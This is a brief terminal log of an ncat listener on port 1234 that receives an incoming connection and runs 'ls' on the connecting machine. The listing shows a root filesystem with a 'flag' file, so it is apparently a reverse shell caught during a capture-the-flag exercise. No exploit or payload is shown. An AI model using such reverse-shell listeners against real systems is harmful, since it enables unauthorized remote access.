 Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 114.67.175.224.
Ncat: Connection from 114.67.175.224:43419.
ls
bin
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys